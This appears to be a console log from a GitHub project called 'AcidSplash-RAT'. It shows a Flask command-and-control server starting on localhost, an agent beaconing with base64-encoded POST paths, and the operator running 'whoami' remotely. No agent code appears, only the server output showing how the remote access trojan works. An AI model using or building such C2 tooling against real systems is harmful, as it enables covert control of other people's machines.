 ┌──(kali㉿kali)-[~/Documents/Dev/AcidSplash-RAT]
└─$ python launch_c2.py -host:127.0.0.1 -port:8080 -debug:False -jitter:1
 @@@@@@    @@@@@@@  @@@  @@@@@@@    @@@@@@   @@@@@@@   @@@        @@@@@@    @@@@@@   @@@  @@@
@@@@@@@@  @@@@@@@@  @@@  @@@@@@@@  @@@@@@@   @@@@@@@@  @@@       @@@@@@@@  @@@@@@@   @@@  @@@
@@!  @@@  !@@       @@!  @@!  @@@  !@@       @@!  @@@  @@!       @@!  @@@  !@@       @@!  @@@
!@!  @!@  !@!       !@!  !@!  @!@  !@!       !@!  @!@  !@!       !@!  @!@  !@!       !@!  @!@
@!@!@!@!  !@!       !!@  @!@  !@!  !!@@!!    @!@@!@!   @!!       @!@!@!@!  !!@@!!    @!@!@!@!
!!!@!!!!  !!!       !!!  !@!  !!!   !!@!!!   !!@!!!    !!!       !!!@!!!!   !!@!!!   !!!@!!!!
!!:  !!!  :!!       !!:  !!:  !!!       !:!  !!:       !!:       !!:  !!!       !:!  !!:  !!!
:!:  !:!  :!:       :!:  :!:  !:!      !:!   :!:        :!:      :!:  !:!      !:!   :!:  !:!
::   :::   ::: :::   ::   :::: ::  :::: ::    ::        :: ::::  ::   :::  :::: ::   ::   :::
 :   : :   :: :: :  :    :: :  :   :: : :     :        : :: : :   :   : :  :: : :     :   : :
Version: 0.1
Author: PeterEdtu
Setting up C2: 127.0.0.1:8080 - Debug False - Jitter 1 seconds
Launching Flask server...
======================================================================
 * Serving Flask app 'server.server'
 * Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
 * Running on http://127.0.0.1:8080
Press CTRL+C to quit
[HOST: 127.0.0.1] [AGENT: Unknown]: Decoding CMD ID: YWd0OmtyVk9nQlViTlY=
[HOST: 127.0.0.1] [AGENT: Unknown]: Decoded retrieved CMD ID: YWd0OmtyVk9nQlViTlY==agt:krVOgBUbNV
[HOST: 127.0.0.1] [AGENT: krVOgBUbNV]: New active agent!
[HOST: 127.0.0.1] [AGENT: krVOgBUbNV]: Host '127.0.0.1' has been whitelisted
 - Jitter Sleep 11 seconds...
127.0.0.1 - - [20/May/2024 17:02:13] "POST /YWd0OmtyVk9nQlViTlY= HTTP/1.1" 200 -
[HOST: 127.0.0.1] [AGENT: krVOgBUbNV]: Decoding CMD ID: MA==
[HOST: 127.0.0.1] [AGENT: krVOgBUbNV]: Decoded retrieved CMD ID: MA===0
[HOST: 127.0.0.1] [AGENT: krVOgBUbNV]: CMD sent: whoami
 - Jitter Sleep 4 seconds...
127.0.0.1 - - [20/May/2024 17:02:34] "POST /MA== HTTP/1.1" 200 -
[HOST: 127.0.0.1] [AGENT: krVOgBUbNV]: Decoding CMD ID: cnNsdDprYWxpCg==
[HOST: 127.0.0.1] [AGENT: krVOgBUbNV]: Decoded retrieved CMD ID: cnNsdDprYWxpCg===rslt:kali
[HOST: 127.0.0.1] [AGENT: krVOgBUbNV]: CMD result: kali